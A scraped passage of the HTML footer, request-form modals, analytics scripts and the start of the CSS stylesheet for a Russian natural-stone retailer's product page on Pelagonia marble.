4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
                  Обратный звонок
              </button>

              <p class="footer__desc">121609, г. Москва, ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16</p>
          </div>


          
      </div>
      <div class="footer__copy-group mt-40 uk-hidden@s">
          <p class="footer__copy" >© marktstein.ru, 2012 - 2026</p>
          <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
          <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
      </div>
  </div>
</footer>     
    
         

        <div id="calcpriceorder" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на расчет стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время с выгодным предложением.
              </p>
              <form action="naturalnyij-kamen/mramor/pelagonia/" method="post" id="form__calcpriceorder" class="modal__form ajax_form calcpriceorder" >
  <input type="hidden" name="pageid" value="19741">
  <input type="hidden" name="page" value="Мрамор Pelagonia">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Заявка на расчет стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>

    <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_calcpriceorder" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_calcpriceorder" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="1b69c0631da10f022cd9fe3c784beb3f" />
</form>      
          </div>
      </div>

      <div id="oneclick" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Расчет стоимости изделия</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="naturalnyij-kamen/mramor/pelagonia/" method="post" id="form__oneclick" class="modal__form ajax_form oneclick"  enctype="multipart/form-data">
  <input type="hidden" name="pageid" value="1974">
  <input type="hidden" name="page" value="Мрамор Pelagonia">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
     <input type="hidden" name="subject" value="Форма расчет стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя*"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_oneclick" required type="text" placeholder="+7 (*"> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_oneclick" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
    
      <input class="form-input uk-width-1-1 mb-20" name="email" required type="text" placeholder="E-mail*"> 
  <span class="error_email"></span>
    
  <div class="center mb-20">
      <select name="type" class="custom-select2 sources" placeholder="Вид изделия">
     
        <option value="Подоконник">Столешница</option>
        <option value="Подоконник">Стол/тумба</option>
        <option value="Подоконник">Подоконник</option>
        <option value="Камин">Камин</option>
        <option value="Барные стойки">Барная стойка</option>
        <option value="Лестницы">Лестница</option>
        <option value="Отделка помещений камнем">Отделка помещений камнем</option>
        <option value="Облицовка фасадов камнем">Облицовка фасадов камнем</option>
      </select>
  </div>
  <div class="center mb-20">
      <select disabled name="material" class="custom-select2 sources" placeholder="Тип изделия">

        <option value="Акриловый">Акриловый</option>
        <option value="Кварцевый">Кварцевый</option>
        <option value="Натуральный">Натуральный</option>
      </select>
  </div>
  <input class="form-input uk-width-1-1 mb-20" name="size" data-pv="size_oneclick"  type="text" placeholder="Габариты (ВхШхГ)"> 
  <span class="error_size"></span>
  
<div class="mb-20">
      <label for="files">Прикрепить файлы</label>
  <input type="file" name="files[]" multiple="multiple">
  <p class="error_files"></p>
</div>

  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Комментарий к заказу"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="964eecba61bf5d5fa14936b2eb90e708" />
</form>          </div>
      </div>
      <div id="orderprice" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Запрос стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="naturalnyij-kamen/mramor/pelagonia/" method="post" id="form__orderprice" class=" modal__form ajax_form orderprice">
  <input type="hidden" name="pageid" value="1974">
  <input type="hidden" name="page" value="Мрамор Pelagonia">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Запрос стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderprice" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderprice" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="aac71360356dda8aba65681950200761" />
</form>          </div>
      </div>


      <div id="orderzamer" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на вызов замерщика</h2>
              <p class="modal__desc">Вызовите специалиста на свой объект бесплатно. Он определит количество нужного материала и стоимость работ.
              </p>
              <form action="naturalnyij-kamen/mramor/pelagonia/" method="post" id="form__orderzamer" class=" modal__form ajax_form orderzamer" >
  <input type="hidden" name="pageid" value="1974">
  <input type="hidden" name="page" value="Мрамор Pelagonia">
  
    <input type="hidden" name="subject" value="Форма Заявка на вызов замерщика №50493" />
  
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderzamer" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderzamer" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="3406d7edf6079fed10ca7b36e3558283" />
</form>          </div>
      </div>

      <div id="ordercallback" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Закажите обратный звонок</h2>
              <p class="modal__desc">Оставьте номер и мы перезвоним в ближайшее время, чтобы проконсультировать вас.
              </p>
              <form action="naturalnyij-kamen/mramor/pelagonia/" method="post" id="form__ordercallback" class="modal__form ajax_form ordercallback" >
  <input type="hidden" name="pageid" value="1974">
  <input type="hidden" name="page" value="Мрамор Pelagonia">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  
    <input type="hidden" name="subject" value="Форма Заявка на обратный звонок №50493" />
  
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_ordercallback" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_ordercallback" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <span class="error_phone"></span>
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <textarea class="form-input uk-width-1-1 mb-20" name="comment"  placeholder="Ваше сообщение"></textarea>
    <span class="error_comment"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="ee0edfbb281d1cd52bab41b4a32f13db" />
</form>    
          </div>
      </div>
      
  <div id="modal-container2" class="uk-modal" uk-modal>
	<div class="modal-container">
		<button class="modal-close uk-modal-close-default" type="button" uk-close></button>
		<h2 class="modal-heading mb-10">Спасибо за заявку</h2>
		<p class="modal-description mt-10">Наш менеджер свяжется с вами в ближайшее время для уточнения деталей заказа</p>
		<div class="uk-flex">
			<button class="btn2 modal-close-btn">Отлично!</button>
		</div>
	</div>
</div>
          
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="/template/js/jquery-ui.min.js"></script>    
<script src="/assets/templates/nikilekt/js/uikit.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/jquery.maskedinput.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/script2.js" type="text/javascript"></script>
<script defer>

$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};

        $(document).ready(function() { 
        $("#phone").mask("+7 (999) 999-99-99");
        $("#phoneDesc").mask("+7 (999) 999-99-99");
        
        
        
        $("input[name=phone]").click(function(){
  //$(this).setCursorPosition(3);
  $(this).addClass('dirty');
}).mask("+7(999) 999-9999",{
            autoclear: false,
            completed:function(){
                //console.log("You typed the following: "+this.val());
                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone').hide();
            }
        });
        
        
        $("input[name=phone]").blur(function(){

            if($(this).mask().length < 10){
                $(this).addClass('dirty')
                $('#'+$(this).data('pv')).val('phone not validate');
                
                
                $(this).parent().find('.error_phone_validate').show();
            }
            else{
                                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone_validate').hide();
            }
        })
        
       
      });
      
      $(document).on('af_complete', function(event, response) {

    if (response.success) {
        var modal_success = UIkit.modal("#modal-container2");
        modal_success.show();
    } 
    response.message='';
        });

      
</script>      <!-- Google Tag Manager -->
   <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5ZCWR6P');</script>
    <!-- End Google Tag Manager -->
        

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45845343 = new Ya.Metrika({ id:45845343, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
    
    <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function (d, w, c) {
                (w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter45845343 = new Ya.Metrika({
                            id:45845343,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true,
                            ecommerce:'dataLayer',
                        });
                    } catch(e) { }
                });
        
                var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://mc.yandex.ru/metrika/watch.js";
        
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
            })(document, window, "yandex_metrika_callbacks");
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/45845343" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    


     

<script> 
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init";
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', 'e8981a13434cc39e8b58b72cf5ea9528');
    </script> 
    
<script src="//code.jivosite.com/widget/ivCeMmWBnO" async></script>
  
<script src="/assets/components/msearch2/js/web/default.js"></script>

	<script type="text/javascript">
		if ($("form.msearch2").length) {
			mSearch2.Form.initialize("form.msearch2");
		}
	</script>
<script src="/assets/components/minishop2/js/web/default.js?v=218af1c8c7"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":1974});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/templates/nikilekt/css/style.css
body_size: 187264
content:
@charset "UTF-8";

html, body {
    font-family: 'Montserrat', sans-serif;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Montserrat', sans-serif;
  }
  
  *:focus {
    outline: none;
  }
  
  :root {
    --color-black: #0C131D;
    --color-black-dark: #202327;
    --color-brown: #4B4528;
    --color-yellow: #FFCD00;
    --color-yellow-dark: #E3B701;
    --color-yellow-light: #FFE600;
    --color-grey: #EAEAEA;
    --color-grey-dark: #6F7378;
    --color-grey-light: #F5F5F5;
    --color-white:#FFFFFF;
    --color-red: #FB6262;
    --color-green:#08CB0F;
  }
  
  ::-webkit-file-upload-button {
    cursor: pointer;
  }
  
  table {
    max-width: 100%;
  }
  ul, ol {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  
  button {
    background: none;
    border: none;
  }
  
  img {
    max-width: 100%;
    object-fit: cover
  }

  .uk-container {
      max-width: 1160px;
      padding-left: 20px;
      padding-right: 20px;
  }


  .uk-link, a {
    color: var(--color-black-dark);
    text-decoration: none;
    cursor: pointer;
    transition: color .2s ease-in-out;
}

.uk-link:hover, a:hover {
    color: var(--color-yellow-dark);
}

  /* margin start */

  .mt-0 {
    margin-top: 0px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-15 {
    margin-top: 15px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mt-25 {
    margin-top: 25px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mt-50 {
    margin-top: 50px !important;
}

.mt-55 {
    margin-top: 50px !important;
}

.mt-60 {
    margin-top: 60px !important;
}

.mt-70 {
    margin-top: 70px !important;
}

.mt-80 {
    margin-top: 80px !important;
}

.mt-90 {
    margin-top: 90px !important;
}


.mt-100 {
    margin-top: 100px !important;
}

.mt-120 {
    margin-top: 120px !important;
}

.mb-0 {
    margin-bottom: 0px !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-25 {
    margin-bottom: 25px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.mb-40 {
    margin-bottom: 40px !important;
}

.mb-50 {
    margin-bottom: 50px !important;
}

.mb-55 {
    margin-bottom: 55px !important;
}

.mb-60 {
    margin-bottom: 60px !important;
}

.mb-65 {
    margin-bottom: 65px !important;
}

.mb-70 {
    margin-bottom: 70px !important;
}

.mb-80 {
    margin-bottom: 80px !important;
}

.mb-90 {
    margin-bottom: 90px !important;
}

.mb-155 {
    margin-bottom: 155px !important;
}

.mb-100 {
    margin-bottom: 100px!important;
}

.mb-110 {
    margin-bottom: 110px!important;
}

.mb-180 {
    margin-bottom: 180px!important;
}

@media (min-width: 1200px) {
    .mt-0l {
        margin-top: 0px !important;
    }

    .mt-10l {
        margin-top: 10px !important;
    }

    .mt-20l {
        margin-top: 20px !important;
    }

    .mt-30l {
        margin-top: 30px !important;
    }

    .mt-40l {
        margin-top: 40px !important;
    }

    .mt-50l {
        margin-top: 50px !important;
    }

    .mt-60l {
        margin-top: 60px !important;
    }

    .mt-70l {
        margin-top: 70px !important;
    }

    .mt-80l {
        margin-top: 80px !important;
    }

    .mt-90l {
        margin-top: 90px !important;
    }

    .mt-100l {
        margin-top: 100px !important;
    }

    .mt-110l {
        margin-top: 110px !important;
    }

    .mt-120l {
        margin-top: 120px !important;
    }

    .mb-0l {
        margin-bottom: 0px !important;
    }

    .mb-10l {
        margin-bottom: 10px !important;
    }

    .mb-20l {
        margin-bottom: 20px !important;
    }

    .mb-30l {
        margin-bottom: 30px !important;
    }

    .mb-40l {
        margin-bottom: 40px !important;
    }

    .mb-50l {
        margin-bottom: 50px !important;
    }

    .mb-60l {
        margin-bottom: 60px !important;
    }

    .mb-70l {
        margin-bottom: 70px !important;
    }

    .mb-80l {
        margin-bottom: 80px !important;
    }

    .mb-90l {
        margin-bottom: 90px !important;
    }

    .mb-100l {
        margin-bottom: 100px !important;
    }

    .mb-110l {
        margin-bottom: 110px !important;
    }

    .mb-120l {
        margin-bottom: 120px !important;
    }
}


/* all style start */

@media (min-width: 1200px) {
    .uk-grid-small,
    .uk-grid-column-small {
        margin-left: -20px;
    }
    .uk-grid-small>*,
    .uk-grid-column-small>* {
        padding-left: 20px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-small,
    .uk-grid+.uk-grid-row-small,
    .uk-grid-small>.uk-grid-margin,
    .uk-grid-row-small>.uk-grid-margin,
    *+.uk-grid-margin-small {
        margin-top: 20px;
    }
    /* Horizontal */
    .uk-grid-medium,
    .uk-grid-column-medium {
        margin-left: -30px;
    }
    .uk-grid-medium>*,
    .uk-grid-column-medium>* {
        padding-left: 30px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-medium,
    .uk-grid+.uk-grid-row-medium,
    .uk-grid-medium>.uk-grid-margin,
    .uk-grid-row-medium>.uk-grid-margin,
    *+.uk-grid-margin-medium {
        margin-top: 30px;
    }
    /*
    * Large
    */
    /* Horizontal */
    .uk-grid-large,
    .uk-grid-column-large {
        margin-left: -80px;
    }
    .uk-grid-large>*,
    .uk-grid-column-large>* {
        padding-left: 80px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-large,
    .uk-grid+.uk-grid-row-large,
    .uk-grid-large>.uk-grid-margin,
    .uk-grid-row-large>.uk-grid-margin,
    *+.uk-grid-margin-large {
        margin-top: 80px;
    }
}




.section {
    padding: 40px 0px;
}



    

.uk-container {
    max-width: 1300px;
}


h1 {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 54px;
    line-height: 110%;
    color: var(--color-black-dark);
}

h2 {
    font-family: 'Montserrat';
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: var(--color-black-dark);
}

h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.section-heading {
    font-weight: 700;
    font-size: 24px;
    line-height: 110%;
    margin-bottom: 10px;
    color: var(--color-black-dark) !important;
}

.section-link {
    position: relative;
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    transition: color .2s ease-in-out;
}

.section-link:hover,
.section-link:focus {
    color: var(--color-yellow-dark) !important;
    text-decoration: none;
}

.section-link:focus-visible {
    border: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark) !important;
    text-decoration: none;
}

.section-link::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
    height: 3px;
    background-color: var(--color-yellow);
}

.section-link-cont {
 display: flex;
 flex-direction: column;
 justify-content: center;
}

.section-description {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
}


.section-description-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.section-group__heading-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark) !important;
}

.item-head {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 0;
}

.item-desc {
}

textarea.form-input {
    height: 80px;
}


.form-input {
    background-color: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 17px 14px;
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);
    transition: border .2s ease-in-out;
}

.form-input::placeholder {
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}

.form-input:hover {
    border: 1px solid var(--color-black-dark);
}

.form-input:focus-visible {
    border: 1px solid var(--color-black-dark);
}

.form-input:focus::placeholder {
    color: transparent;
}

.form-input.err {
    border: 1px solid var(--color-red);
    color: var(--color-red);
}




.checkbox {
    font-weight: 400;
    font-size: 14px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.checkbox input {
    margin-right: 30px;
}

.uk-checkbox {
    border-radius: 2px;
    border-color: var(--color-grey);
    background-color: var(--color-white) !important;
}

.uk-checkbox:hover {
    border-color: var(--color-black-dark);
}

.uk-checkbox:checked {
    background-color: var(--color-yellow) !important;
    border-color: var(--color-yellow);
}
.uk-checkbox::selection {
    background-color:var(--color-yellow) !important;
    border-color: var(--color-yellow);
}

.uk-checkbox.rgb {
    position: relative;
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;
}

.uk-checkbox.rgb::before {
    content: "";
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 0;
    right: 0;
    opacity: 0;
    background-image: url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A);
    background-repeat: no-repeat;
}

.uk-checkbox.rgb:checked {
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;    
}

.uk-checkbox.rgb:checked::before   {
    opacity: 1;
}

.uk-checkbox.rgb::selection  {
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;
}
.uk-checkbox.rgb::selection::before   {
    opacity: 1;
}

.uk-checkbox.black  {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.black:checked {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.black::selection  {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.grey {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.grey:checked  {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.grey::selection {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.light-purple {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}
.uk-checkbox.light-purple:checked  {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}
.uk-checkbox.light-purple::selection {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}

.uk-checkbox.purple {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}
.uk-checkbox.purple:checked  {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}
.uk-checkbox.purple::selection {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}

.uk-checkbox.dark-blue {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}
.uk-checkbox.dark-blue:checked  {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}
.uk-checkbox.dark-blue::selection {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}

.uk-checkbox.blue {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}

.uk-checkbox.blue:checked  {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}
.uk-checkbox.blue::selection {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}

.uk-checkbox.light-blue {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}

.uk-checkbox.light-blue:checked  {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}
.uk-checkbox.light-blue::selection {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}

.uk-checkbox.green{
    border-color: #008000 !important;
    background-color: #008000 !important;
}
.uk-checkbox.green:checked {
    border-color: #008000 !important;
    background-color: #008000 !important;
}
.uk-checkbox.green::selection{
    border-color: #008000 !important;
    background-color: #008000 !important;
}

.uk-checkbox.pink {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}
.uk-checkbox.pink:checked  {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}
